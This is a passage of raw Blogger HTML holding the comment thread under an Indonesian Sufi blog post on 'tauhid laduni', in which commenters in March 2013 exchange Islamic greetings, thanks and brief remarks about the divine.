<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04322106792684775504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4679628831534730256-04322106792684775504"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04322106792684775504' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4679628831534730256'>
<p>
hzhzhzhzhz Boekan Hal ANEH BAGI olaNG jaWA Hzhzhzhz , kalo menganggap semuanya Tuhan itu belom puncak aliAss belom jadi manusiA SEjatI Hzhzhzhzhzhzhzhzhzhz
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362376243962#c4679628831534730256' title='comment permalink'>
04 Maret, 2013 12:50
</a>
<span class='item-control blog-admin pid-308200627'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4679628831534730256' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6720981378832158150'>
<a name='c6720981378832158150'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6720981378832158150-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6720981378832158150'>
<p>
Alhamdulillah &#8230; <br />Salam erat persaudaraan kang Xanana ya  (&#9734;^ー^&#9734;)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362376741346#c6720981378832158150' title='comment permalink'>
04 Maret, 2013 12:59
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6720981378832158150' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8415605792600050434'>
<a name='c8415605792600050434'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8415605792600050434-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8415605792600050434'>
<p>
Salam Alaikum Kang Nurul &#8230;<br /><br />silahkan berceloteh &#8230;<br />disini bebas kok &#8230;<br />tinggal siapa yg nanti akan menanggapinya &#8230;<br />atau mgkin tdk ada sama sekali &#8230;<br />jgn kecewa ya kang nurul &#8230;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362376966762#c8415605792600050434' title='comment permalink'>
04 Maret, 2013 13:02
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8415605792600050434' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2142440210327064354'>
<a name='c2142440210327064354'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2142440210327064354-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2142440210327064354'>
<p>
Terimkasih atas pencerahannya Mas...<br /><br />dan terimakasih atas doanya mas...<br />insyaAllah anda orang yang diberi hidayahNya..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362377952748#c2142440210327064354' title='comment permalink'>
04 Maret, 2013 13:19
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2142440210327064354' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6347348968579818806'>
<a name='c6347348968579818806'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10109962668299698269" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6347348968579818806-10109962668299698269"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMOiocRBoGdgm_CmvpUQnwrHOPdViIk00YAsb6-FN3yytm1QDo1taaviJSjIja5bSgvZCZeSiD028wRimUgxnY79nZNK7hGuOMB1sjVixl8uWXpoIk579Vb2BNf0X0Ssg/s45-c/151085_4513894577542_1399744225_n.jpg" alt="" title="Dede Muhtar Rosadi">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMOiocRBoGdgm_CmvpUQnwrHOPdViIk00YAsb6-FN3yytm1QDo1taaviJSjIja5bSgvZCZeSiD028wRimUgxnY79nZNK7hGuOMB1sjVixl8uWXpoIk579Vb2BNf0X0Ssg/s45-c/151085_4513894577542_1399744225_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10109962668299698269' rel='nofollow'>Dede Muhtar Rosadi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6347348968579818806'>
<p>
Salam Alaikum Sobat sarang...<br />mohon untuk bimbingannya, <br />Senantiasa Karunia Allah.Swt..<br />bersama kita semua Aamiin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362392901970#c6347348968579818806' title='comment permalink'>
04 Maret, 2013 17:28
</a>
<span class='item-control blog-admin pid-1758982693'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6347348968579818806' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2415067026491435766'>
<a name='c2415067026491435766'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16356123541730725053" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2415067026491435766-16356123541730725053"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16356123541730725053' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2415067026491435766'>
<p>
salam&#39;alikum sobat sarang semua nya<br />tambah mantap penjelasan dari kang mux nh<br />oya kang, kmrn saya ada ngirim email cm blm sempat d beri tau.<br />tq sebelumnya kang
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362393267300#c2415067026491435766' title='comment permalink'>
04 Maret, 2013 17:34
</a>
<span class='item-control blog-admin pid-1400278640'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2415067026491435766' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5138970166120765240'>
<a name='c5138970166120765240'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5138970166120765240-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5138970166120765240'>
<p>
ALAIKUM SALAM WAROHMATULLAHI WABARKATUH<br />buat mas Bimo Seno &#8230; <br />kang Dede muhtar &#8230;<br />dan kang Ahmad Batuah &#8230;<br />Salam persaudaraan dari saya &#8230;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362394729882#c5138970166120765240' title='comment permalink'>
04 Maret, 2013 17:58
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5138970166120765240' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4081650733887743951'>
<a name='c4081650733887743951'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10109962668299698269" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4081650733887743951-10109962668299698269"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMOiocRBoGdgm_CmvpUQnwrHOPdViIk00YAsb6-FN3yytm1QDo1taaviJSjIja5bSgvZCZeSiD028wRimUgxnY79nZNK7hGuOMB1sjVixl8uWXpoIk579Vb2BNf0X0Ssg/s45-c/151085_4513894577542_1399744225_n.jpg" alt="" title="Dede Muhtar Rosadi">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMOiocRBoGdgm_CmvpUQnwrHOPdViIk00YAsb6-FN3yytm1QDo1taaviJSjIja5bSgvZCZeSiD028wRimUgxnY79nZNK7hGuOMB1sjVixl8uWXpoIk579Vb2BNf0X0Ssg/s45-c/151085_4513894577542_1399744225_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10109962668299698269' rel='nofollow'>Dede Muhtar Rosadi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4081650733887743951'>
<p>
Salam Persaudaraan juga Kang Arie..<br />kalo mau Privat Boleh kang, :)<br />nyari2 email kang Mux Kang Arie Bang Arbi dan sesepuh sarang belum ketemu kang.. :)<br />Nuhun
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362394947538#c4081650733887743951' title='comment permalink'>
04 Maret, 2013 18:02
</a>
<span class='item-control blog-admin pid-1758982693'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4081650733887743951' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7948787318949597383'>
<a name='c7948787318949597383'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06107434254804508419" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7948787318949597383-06107434254804508419"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06107434254804508419' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7948787318949597383'>
<p>
Allah Saja Ada. Subhanallah<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362396260494#c7948787318949597383' title='comment permalink'>
04 Maret, 2013 18:24
</a>
<span class='item-control blog-admin pid-524971386'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7948787318949597383' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9183268671375086803'>
<a name='c9183268671375086803'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06107434254804508419" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9183268671375086803-06107434254804508419"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06107434254804508419' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9183268671375086803'>
<p>
Ikut mengomentari Mas Nurul ah :D. Emang ª&#8706;a&#773;&#818;  Ўªãªª ЧǝлG&#818;&#803;&#803;&#803; lebih daripada Tuhan ? 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362398754904#c9183268671375086803' title='comment permalink'>
04 Maret, 2013 19:05
</a>
<span class='item-control blog-admin pid-524971386'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9183268671375086803' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1531882915825705715'>
<a name='c1531882915825705715'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1531882915825705715-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1531882915825705715'>
<p>
=))
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362398916486#c1531882915825705715' title='comment permalink'>
04 Maret, 2013 19:08
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1531882915825705715' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5564660624050337423'>
<a name='c5564660624050337423'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5564660624050337423-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5564660624050337423'>
<p>
Alaikum salam warohmatullah kang Daniel...salam kenal salam persaudaraan..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362399728527#c5564660624050337423' title='comment permalink'>
04 Maret, 2013 19:22
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5564660624050337423' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6958320401281984949'>
<a name='c6958320401281984949'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6958320401281984949-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6958320401281984949'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas..<br />Yang disampaikan Brad Arie itu betul. Lanjutkan saja latihan diamnya ya. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362435647409#c6958320401281984949' title='comment permalink'>
05 Maret, 2013 05:20
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6958320401281984949' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3381243595162720913'>
<a name='c3381243595162720913'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3381243595162720913-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3381243595162720913'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Bro :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362435739709#c3381243595162720913' title='comment permalink'>
05 Maret, 2013 05:22
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3381243595162720913' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7156845328683631564'>
<a name='c7156845328683631564'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7156845328683631564-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7156845328683631564'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Djun..<br />maksudnya pinjam catatan yang mana ya? :10:<br />Siap, salam insyaAllah disampaikan :25:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362435828548#c7156845328683631564' title='comment permalink'>
05 Maret, 2013 05:23
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7156845328683631564' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7003332199763308333'>
<a name='c7003332199763308333'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7003332199763308333-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7003332199763308333'>
<p>
siyaaap, BangBos! perlu pleus :11: jangan yah tu atasan.. :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362435885912#c7003332199763308333' title='comment permalink'>
05 Maret, 2013 05:24
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7003332199763308333' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2569229498318057418'>
<a name='c2569229498318057418'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2569229498318057418-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2569229498318057418'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, sip, Bang :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362435946667#c2569229498318057418' title='comment permalink'>
05 Maret, 2013 05:25
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2569229498318057418' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2610091131515172293'>
<a name='c2610091131515172293'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2610091131515172293-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2610091131515172293'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362435989841#c2610091131515172293' title='comment permalink'>
05 Maret, 2013 05:26
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2610091131515172293' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1044356950053932043'>
<a name='c1044356950053932043'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1044356950053932043-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1044356950053932043'>
<p>
